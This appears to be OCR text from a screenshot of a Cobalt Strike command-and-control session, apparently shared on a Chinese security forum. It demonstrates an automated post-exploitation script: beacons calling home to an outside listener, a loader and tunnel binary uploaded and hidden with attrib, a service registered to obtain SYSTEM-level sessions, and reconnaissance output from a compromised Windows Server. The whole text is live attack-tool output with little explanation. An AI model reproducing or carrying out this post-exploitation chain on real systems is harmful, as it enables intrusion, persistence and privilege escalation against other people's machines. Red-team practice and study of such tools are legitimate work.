 external internal listener user computer note process pid arch last
59.174.0.72 172.16.186.33 HTTP administrator * X8 TaskUp.exe 1956 x64 71ms
59.174.0.72 172.16.186.33 HTTP SYSTEM * X8 javaEE.exe 2720 x64 21ms
172.16.186.33 ∞∞ 192.168.1.10 HTTP SYSTEM * DCX rundll32.exe 2428 x86 174ms
Event Log X Beacon 172.16.186.33@1956 X Beacon 192.168.1.10@2428 X
[+] established link to parent beacon: 172.16.186.33
[*] Tasked beacon to become interactive [change made to: Beacon 172.16.186.33@1956]
[+] Automated Post Penetration Chain
[+] =====================
[+] 当前主机总存活数：1
[+] 管理员权限会话存活数：1
[+] 用户权限会话存活数：0
[+] =====================
[+] 管理员权限
[*] cd C:\Users\Public\
[+] 开始上传 Loader
[+] host called home, sent: 24 bytes
[*] Tasked beacon to upload /Users/lintstar/Tools/CobaltStrike/00/LSTAR☆/scripts/javaEE.exe as javaEE.exe
[*] Tasked beacon to run: attrib.exe +h C:\Users\Public\javaEE.exe
[+] Loader 文件上传完成
[+] Loader文件位置：C:\Users\Public\javaEE.exe
[+] host called home, sent: 580701 bytes
[+] 开始注册服务 请检查是否新增 System 权限会话
[*] Tasked beacon to upload /Users/lintstar/Tools/CobaltStrike/00/LSTAR☆/scripts/IntrAgent/x64/schost.exe as schost.exe
[+] host called home, sent: 478652 bytes
[*] Tasked beacon to run: attrib.exe +h C:\Users\Public\schost.exe
[+] Tunnel 文件上传完成
[+] Tunnel 文件位置：C:\Users\Public\schost.exe
[+] received output:
$$\       $$$$$$\ $$$$$$$$\  $$$$$$\  $$$$$$$\
$$ |     $$  __$$\\__$$  __|$$  __$$\ $$  __$$\
$$ |     $$ /  \__|  $$ |   $$ /  $$ |$$ |  $$ |
$$ |     \$$$$$$\    $$ |   $$$$$$$$ |$$$$$$$  |
$$ |      \____$$\   $$ |   $$  __$$ |$$  __$$<
$$ |     $$\   $$ |  $$ |   $$ |  $$ |$$ |  $$ |
$$$$$$$$\\$$$$$$  |  $$ |   $$ |  $$ |$$ |  $$ |
\________|\______/   \__|   \__|  \__|\__|  \__|
>>>>>>>> Collecting Target Machine Information <<<<<<<<
Whoami: SYSTEM
Whereami: XSTARK
HostName: DCX
OSVersion: Microsoft Windows Server 2012 Datacenter
Drives: A:\, C:\, D:\
Path: C:\Users\Public
Arch: AMD64
先知社区